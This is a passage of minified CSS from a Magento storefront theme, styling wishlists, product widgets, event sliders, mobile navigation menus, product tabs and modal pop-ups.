.action.edit,.form-wishlist-items .product-item .action.delete{font-size:1.2rem;text-transform:uppercase}.form-wishlist-items .product-item .amtheme-stock-visible{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;margin:15px 0 0}.form-wishlist-items .product-item .product-item-info{padding-bottom:0}.form-wishlist-items .product-item .product-details>.title{display:none}.form-wishlist-items .product-item .product-details>.content{color:#4a4948;margin:0}.form-wishlist-items .product-item .product-details>.content .item:not(:last-child){margin-bottom:10px}.amtheme-update-box{display:flex;justify-content:flex-end}.amtheme-update-box>.amtheme-update{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;align-content:center;color:#4a4948;display:flex;font-size:1.2rem;font-weight:700;line-height:1.4rem}.amtheme-update-box>.amtheme-update:focus,.amtheme-update-box>.amtheme-update:active{background:0 0;border:none}.amtheme-update-box>.amtheme-update:hover{background:0 0;border:none}.amtheme-update-box>.amtheme-update.disabled,.amtheme-update-box>.amtheme-update[disabled],fieldset[disabled] .amtheme-update-box>.amtheme-update{pointer-events:none;opacity:.5}.amtheme-update-box .amtheme-icon{height:14px;margin-right:9px;width:14px}.amtheme-update-box .amtheme-label{text-transform:uppercase}.form-wishlist-items .product-item .amtheme-qty-wrap{margin:18px 0 0}.form-wishlist-items .product-item .amtheme-qty-wrap>.amtheme-label{margin-right:15px;min-width:auto;padding:0;width:auto;word-break:unset;word-wrap:unset}.wishlist-shared-index .table-wrapper{overflow:inherit}.amtheme-popup-block.-wishlist>.popup-inner{padding-top:55px}.amtheme-popup-block.-wishlist .form-title{font-size:2.2rem;margin:0 0 40px}.amtheme-popup-block.-wishlist .field.emails{margin-bottom:40px}.amtheme-popup-block.-wishlist .field.text{margin-bottom:0;overflow:auto}.shared.wishlist .table-head,.shared.wishlist .table-caption{display:none}.shared.wishlist .table{border-collapse:separate;border-spacing:0 15px}.shared.wishlist tr{background:#f7f7f7}.shared.wishlist td{padding:25px 20px}.shared.wishlist td:before{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;content:attr(data-th)}.shared.wishlist td:before,.shared.wishlist .product.name{display:block;margin-bottom:20px;width:100% !important}.shared.wishlist .product.photo{margin-inline-end:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.shared.wishlist .product.photo{margin-right:20px}}.shared.wishlist .price-box .price{font-size:16px;font-weight:400}.shared.wishlist .col.product,.shared.wishlist .col.actions{display:flex;flex-wrap:wrap}.shared.wishlist .col.actions{align-items:center}.shared.wishlist .product-data,.shared.wishlist .product.photo{max-width:calc(50% - 10px)}.shared.wishlist .col .tocart{line-height:normal}.shared.wishlist .col .towishlist{padding-inline-start:20px;font-size:1.8rem;margin:20px 0;white-space:nowrap}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.shared.wishlist .col .towishlist{padding-left:20px}}.shared.wishlist .amtheme-dropdown-block{margin-inline-start:20px;order:5;width:auto}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.shared.wishlist .amtheme-dropdown-block{margin-left:20px}}.shared.wishlist .amtheme-circle-icon{align-items:center;justify-content:center}.shared.wishlist .amtheme-icon{margin:auto 0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:0 0;border:none}.sidebar .block-addbysku .action.remove:hover{background:0 0;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.block.widget .products-grid .product-item:nth-child(2n+1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#000;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:12px 25px;font-size:2rem;line-height:2.5rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#000;border:0;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#212121;border:0;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}.block.widget.block-products-list .products-grid.grid .product-items{flex-wrap:wrap;list-style:none;padding:0;width:100%}.block.widget.block-products-list .products-grid.grid .product-item{position:relative}.block.widget.block-products-list .products-grid.grid .amtheme-action-links{bottom:16%}.block.widget.block-viewed-products-grid{position:relative;z-index:1}.block.widget.block-viewed-products-grid .product-items{flex-wrap:wrap}.column.main>.widget{margin-bottom:15px}.column.main .block.widget.block-viewed-products-grid{margin-top:55px}.column.main .block.widget.block-viewed-products-grid .product-item-info{min-height:inherit}.column.main .block.widget.block-viewed-products-grid .product-item{margin-bottom:0}.column.main .block.widget.block-viewed-products-grid .product-item .price-box{justify-content:flex-start}.column.main .block.widget.block-viewed-products-grid .product-item .price-box .map-fallback-price,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .map-show-info{display:none}.column.main .block.widget.block-viewed-products-grid .product-item .price-container{justify-content:flex-start}.block.am-widget{margin:30px auto}.block.am-widget .block-content.content{margin-top:30px}.block.am-widget .amtheme-title{display:block}.block.am-widget .product-item-photo{max-width:100%}.block.am-widget .product .product.product-item-name{margin-bottom:10px;width:100%}.block.am-widget .product-items:not(.-col-xl-4){justify-content:stretch;margin:0 calc(-25px/2);width:calc(100% + 25px)}.block.am-widget .product.item.product-item{max-width:100%}.block.am-widget .item .product-item-info:hover{overflow:visible}.block.am-widget .product-item-info:hover .action.tocart,.block.am-widget .product-item-info:hover .stock{opacity:1}.block.am-widget .reviews-actions>.view{padding-inline-end:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.am-widget .reviews-actions>.view{padding-right:10px}}.block.am-widget .action.tocart{width:100%}.block.am-widget a.action.more{font-size:12px;text-transform:uppercase}.block.am-widget .pager{margin-top:25px;text-align:right}.block.am-widget .pages{justify-content:flex-end}.block.am-widget .grid .product-item-actions,.block.am-widget .products-grid .product-item-actions{margin-top:0}.block.am-widget .grid .items:not(.-col-xl-4) .product.item:nth-child(n),.block.am-widget .products-grid .items:not(.-col-xl-4) .product.item:nth-child(n){margin:0 calc(25px/2) 15px}.block.am-widget .grid .amtheme-wishlist,.block.am-widget .products-grid .amtheme-wishlist,.block.am-widget .grid .amtheme-wishlist-split,.block.am-widget .products-grid .amtheme-wishlist-split{margin-right:10px}.block.am-widget .grid .dropdown,.block.am-widget .products-grid .dropdown{left:0}.block.am-widget .grid .item .tocart,.block.am-widget .products-grid .item .tocart{padding-inline-end:18px;padding-inline-start:18px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.am-widget .grid .item .tocart,.block.am-widget .products-grid .item .tocart{padding-right:18px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.am-widget .grid .item .tocart,.block.am-widget .products-grid .item .tocart{padding-left:18px}}.am-widget.block-new-products.list .product-items{margin:0;padding:0;list-style:none none;margin:20px auto;width:100%}.am-widget.block-new-products.list .amtheme-wishlist-split{background:0 0;border-radius:0;height:auto;padding:0;width:auto}.am-widget.block-new-products.list .amtheme-icon-wrapper{margin-top:10px}.am-widget.block-new-products.list .amtheme-wishlist-split .amtheme-title{margin:0;padding-right:10px}.am-widget.block-new-products.list .amtheme-icon-wrapper .amtheme-circle-icon{display:none}.am-widget.block-new-products.list .amtheme-icon-wrapper .action,.am-widget.block-new-products.list .amtheme-icon-wrapper .amtheme-title{display:block;margin:0 0 5px}.am-widget.block-new-products.list .amtheme-icon-wrapper .action.toggle{margin-left:0}.am-widget.block-new-products.list .amtheme-icon-wrapper .action:hover,.am-widget.block-new-products.list .amtheme-icon-wrapper .amtheme-title:hover{color:#333}.am-widget.block-new-products.list .amtheme-icon-wrapper>*:first-child{margin-right:5px}.am-widget.block-new-products.list .product-item-actions,.am-widget .details .product-details-action,.widget .details .product-details-action,.am-widget .details .product-details-action .amtheme-icon-wrapper,.widget .details .product-details-action .amtheme-icon-wrapper{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.am-widget.block-new-products.list .actions-primary{margin:10px 0}.am-widget.block-new-products.list .pager{margin-top:0}.am-widget.block.block-viewed-products-grid .product-details-action,.am-widget.block.block-compared-products-grid .product-details-action{align-items:stretch;height:100%;justify-content:flex-start;margin-top:0}.am-widget.block.block-viewed-products-grid .price-box,.am-widget.block.block-compared-products-grid .price-box{margin-top:auto}.am-widget.block.block-viewed-products-grid .amtheme-icon-wrapper>*:first-child,.am-widget.block.block-compared-products-grid .amtheme-icon-wrapper>*:first-child{margin-right:10px}.am-widget.block.block-viewed-products-grid .product-item-description,.am-widget.block.block-compared-products-grid .product-item-description{margin-top:0}.am-widget.block.block-viewed-products-grid .amtheme-icon-wrapper,.am-widget.block.block-compared-products-grid .amtheme-icon-wrapper{align-items:flex-end}.am-widget.block.block-viewed-products-grid .minimal-price-link,.am-widget.block.block-compared-products-grid .minimal-price-link{margin-left:0}.am-widget.block-viewed-products-grid.list .product-item-actions,.am-widget.block-compared-products-grid.list .product-item-actions{justify-content:flex-start}.am-widget.block-viewed-products-grid.list .actions.product-item-actions,.am-widget.block-compared-products-grid.list .actions.product-item-actions{max-width:220px}.am-widget.block-viewed-products-grid.list .price-box>.price-container,.am-widget.block-compared-products-grid.list .price-box>.price-container{margin-right:15px}.am-widget .details .product-details-action,.widget .details .product-details-action{margin-top:auto}.am-widget .details .product-details-action .amtheme-icon-wrapper,.widget .details .product-details-action .amtheme-icon-wrapper,.am-widget .details .product-details-action .price-box .price-container,.widget .details .product-details-action .price-box .price-container{margin-top:5px}.am-widget .details .product-details-action .price-box .price-container,.widget .details .product-details-action .price-box .price-container{padding-inline-end:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.am-widget .details .product-details-action .price-box .price-container,.widget .details .product-details-action .price-box .price-container{padding-right:10px}}.am-widget .details .product-details-action .amtheme-circle-icon,.widget .details .product-details-action .amtheme-circle-icon{height:30px;width:30px}.am-widget .details .product-details-action .amtheme-circle-icon:not(:last-child),.widget .details .product-details-action .amtheme-circle-icon:not(:last-child){margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.am-widget .details .product-details-action .amtheme-circle-icon:not(:last-child),.widget .details .product-details-action .amtheme-circle-icon:not(:last-child){margin-right:5px}}.am-widget .details .product-details-action .action.split .amtheme-circle-icon,.widget .details .product-details-action .action.split .amtheme-circle-icon{margin-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.am-widget .details .product-details-action .action.split .amtheme-circle-icon,.widget .details .product-details-action .action.split .amtheme-circle-icon{margin-right:0}}.am-widget .details .product-details-action .amtheme-icon,.widget .details .product-details-action .amtheme-icon{height:calc(30px/1.5);width:calc(30px/1.5)}.am-widget .details .product-details-action .amtheme-split,.widget .details .product-details-action .amtheme-split{max-height:32px;max-width:56px}.am-widget.block-viewed-products-grid .product-details-action:nth-child(n),.am-widget.block-compared-products-grid .product-details-action:nth-child(n){margin-bottom:0}.page-with-filter.-filter-inactive .am-widget .grid .products.items:not(.-col-xl-4) .item:nth-child(n),.page-with-filter.-filter-inactive .am-widget .products-grid .products.items:not(.-col-xl-4) .item:nth-child(n){margin:0 calc(25px/2) 15px}@media only screen and (max-width:767px){.abs-button-responsive-smaller{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 25px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear{margin:0 auto 10px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile{right:-10px;top:30px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after{border:0 solid transparent;height:0;width:0;margin-top:-14px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before{border-bottom-color:#dfdedd}.abs-checkout-tooltip-content-position-top-mobile:after{border-bottom-color:#fcfcfc;top:1px}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.columns>.column.main{-ms-flex-order:2;-webkit-order:2;order:2}.columns>.sidebar-main{-ms-flex-order:1;-webkit-order:1;order:1}.columns>.sidebar-additional{-ms-flex-order:3;-webkit-order:3;order:3}.catalog-product-view .columns>.column.main{-ms-flex-order:1;-webkit-order:1;order:1}.catalog-product-view .columns>.sidebar-main{-ms-flex-order:2;-webkit-order:2;order:2}.catalog-category-view.page-with-filter.page-layout-empty .columns>.column.main{display:flex;flex-direction:column}.catalog-category-view.page-with-filter.page-layout-empty .columns>.column.main>.block.filter{order:-1}.sections.nav-sections{padding:0;background:#fff;transition:all .2s ease-in-out;bottom:100%;box-sizing:border-box;overflow-y:hidden;position:fixed;top:0;width:100%;z-index:999}.sections.nav-sections:before{box-shadow:inset 0px -10px 0px 0px transparent,inset 0 12px 4px -10px rgba(71,68,63,.1),inset 0 12px 8px -10px rgba(135,135,135,.2);background:0 0;content:'';display:block;height:10px;left:0;position:absolute;top:0;width:100%}.nav-before-open{height:100%}.nav-before-open body{height:100%;overflow:hidden;-webkit-overflow-scrolling:touch;position:relative;width:100%}.nav-before-open .amtheme-menustatic-wrapper{padding:19px 35px 20px;align-items:center;background:#fff;box-sizing:border-box;display:flex;flex:1 0 0;justify-content:space-between;left:0;position:fixed;top:0;width:100%;z-index:110}.nav-before-open .amtheme-menustatic-wrapper+.block.block-search.-header{margin-top:70px}.nav-before-open.nav-open{overflow:hidden}.nav-before-open.nav-open .sections.nav-sections{padding-bottom:12.5px;bottom:0;overflow-y:scroll}.nav-before-open.nav-open .sections.nav-sections:before{position:fixed;top:inherit}.amtheme-menu-block{background:#fff}.amtheme-menu-block>.navigation,.amtheme-menu-block>.navigation>.ui-menu{margin:0;padding:0}.amtheme-menu-block .ui-menu-item.level0{margin:0;border-bottom:1px solid #fff}.amtheme-menu-block .ui-menu-item.level0>a{padding:25px;display:block;font-size:1.8rem;line-height:2rem}.amtheme-menu-block .ui-menu-item.level0>a.ui-state-active{padding-bottom:20px}.amtheme-menu-block .ui-menu-item>a{color:#4a4948}.amtheme-menu-block .ui-menu-item.level0>a{word-break:break-word;word-wrap:break-word;align-items:center;display:flex;position:relative}.ie11 .amtheme-menu-block .ui-menu-item.level0>a{word-break:break-all}.amtheme-menu-block .ui-menu-item.level0.has-active>a:before,.amtheme-menu-block .ui-menu-item.level0.active>a:before{margin-right:7px;width:5px;height:5px;background:#333;border-radius:50%;content:'';display:block}.amtheme-menu-block .ui-menu-item.level0.parent>a:after{width:14px;height:8px;transition:all .2s ease-in-out;content:'';display:block;position:absolute;right:calc(35px);top:50%;transform:translateY(-50%)}.nav-before-open.nav-open .amtheme-menu-block .ui-menu-item.level0.parent>a:after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom-xs.svg")}.amtheme-menu-block .ui-menu-item.level0.parent>a.ui-state-active:after{transform:translateY(-50%) rotate(-180deg)}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu,.amtheme-menu-block .ui-menu-item.level0.parent>.submenu .submenu{position:static !important}.amtheme-menu-block .ui-menu-item.level0.parent>a.ui-state-active+.submenu,.amtheme-menu-block .ui-menu-item.level0.parent>.submenu .submenu{display:block !important}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu{padding:0 0 15px;box-sizing:border-box;width:100%}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu a{padding-bottom:10px;padding-inline-end:0;padding-inline-start:35px;padding-top:10px;display:block;font-weight:400}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu>li{word-break:break-word;word-wrap:break-word;margin-bottom:5px}.ie11 .amtheme-menu-block .ui-menu-item.level0.parent>.submenu>li{word-break:break-all}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu>li:last-child{margin-bottom:0}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu .submenu{padding:0}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu .submenu>li{margin-bottom:0}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu .submenu>li.active{background:#f7f7f7}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu .submenu>li>a{padding-inline-start:45px}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu>li.active>a{background:#f7f7f7;display:block}.amtheme-menu-account.-title>a,.amtheme-menu-compare .compare{color:#4a4948;font-weight:400}.nav-sections-items .section-item-title.amtheme-item.-bottom,.nav-sections-items .amtheme-menu-compare{padding:12.5px 25px;align-items:center;display:flex}.nav-sections-items>.amtheme-item.-bottom .amtheme-icon{margin-inline-end:10px;width:25px;height:25px}.nav-sections-items .amtheme-menu-block+.section-item-title.amtheme-item.-bottom{padding-top:25px}.amtheme-language-title,.amtheme-currency-title{color:#4a4948;align-items:center;display:flex}.amtheme-language-title>.current,.amtheme-currency-title>.current{margin-inline-start:5px;font-weight:700}.section-item-title.amtheme-item.-bottom+.section-item-content{margin:0;padding:0;background:#fff;display:flex;flex-direction:column}.section-item-title.amtheme-item.-bottom+.section-item-content ul{margin:20px 0 0;padding:0;display:flex;flex-direction:column;list-style:none}.section-item-title.amtheme-item.-bottom+.section-item-content>ul:last-of-type{margin-bottom:20px}.section-item-title.amtheme-item.-bottom+.section-item-content li{margin-bottom:25px;margin-inline-end:0;margin-inline-start:60px;margin-top:0}.section-item-title.amtheme-item.-bottom+.section-item-content li:last-child{margin-bottom:0}.section-item-title.amtheme-item.-bottom+.section-item-content li>a{color:#4a4948;font-weight:400}.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link>.switcher-options{display:none}.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link>.switcher-dropdown{margin:0;padding:0;background:0 0;box-shadow:none;display:flex;flex-direction:column;position:static}.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link>.switcher-dropdown>li,.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link>.switcher-dropdown>.header-links>li{margin-inline-start:0}.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link>.switcher-dropdown>.header-links{margin-top:0}.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link li,.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link a{padding:0}.amtheme-menu-currency .amtheme-nav-currency.amtheme-item-bottom .section-item-content{padding:40px 0;list-style-type:none}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 20px}.product.data.items>.item.title>.switch{background:0 0;border-bottom:1px solid #dfdedd;border-left:none;border-right:none;border-top:none;height:auto;padding:15px 0;font-weight:400;line-height:20px;font-size:1.6rem;color:#4a4948;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#070605;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#070605;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#070605;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:0 0}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:0 0;color:#070605;text-decoration:none;padding-bottom:15px}.product.data.items>.item.content{background:0 0;border:none;margin:0;padding:20px 0 10px}.product.data.items .data.item{display:block}.product.data.items>.item.title{margin-bottom:0;position:relative}.product.data.items>.item.title.active{margin:0}.product.data.items>.item.title.active .amtheme-icon{transform:rotate(180deg)}.product.data.items .amtheme-item-title>.amtheme-icon{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom.svg");background-position:center;background-repeat:no-repeat;background-size:30px;position:absolute;right:0;top:calc(50% - 30px/2)}.pages .item{margin-bottom:10px}.pages .action.previous,.pages .link.previous,.pages .action.next,.pages .link.next{margin-bottom:10px}.actions-toolbar{flex-direction:column}.actions-toolbar .action.primary,.actions-toolbar .primary,.actions-toolbar .primary>.action{width:100%}.actions-toolbar a.action.primary{text-align:center}.actions-toolbar .action.secondary,.actions-toolbar .secondary,.actions-toolbar .secondary>.action{padding:15px;margin:10px 0 0}.amtheme-products-secondary .price-box{margin:0;padding:0}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(252,252,252,.8)}.custom-slide{bottom:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900;left:0;margin:0}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show 